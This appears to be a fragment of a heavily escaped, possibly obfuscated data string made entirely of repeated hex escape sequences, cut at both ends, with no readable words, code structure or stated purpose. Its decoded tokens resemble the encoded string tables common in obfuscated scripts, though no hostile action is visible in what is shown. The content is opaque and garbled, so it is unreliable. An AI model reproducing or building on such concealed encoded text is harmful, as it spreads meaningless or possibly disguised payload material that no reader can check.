39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5